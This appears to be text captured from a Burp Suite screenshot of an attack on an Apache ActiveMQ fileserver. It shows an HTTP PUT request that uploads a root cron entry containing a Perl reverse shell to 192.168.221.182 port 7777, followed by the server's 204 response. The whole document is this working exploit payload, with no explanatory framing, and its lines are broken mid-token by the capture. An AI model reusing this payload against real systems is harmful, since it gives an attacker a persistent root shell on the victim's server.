 Go
Cancel
<
>
Target: http://192.168.221.185:8161
Request
Raw
Params
Headers
Hex
PUT /fileserver/1.txt HTTP/1.1
Host: 192.168.221.185:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Cookie: JSESSIONID=1xmj04h4whlhp18n7lm1aqex9m
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 258
\n\n\n*/1 * * * * root /usr/bin/perl -e 'use
Socket;$i="192.168.221.182";$p=7777;socket(S,PF_INET,SOCK_STREA
M,getprotobyname("tcp"));if(con
nect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(S
TDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Response
Raw
Headers
Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)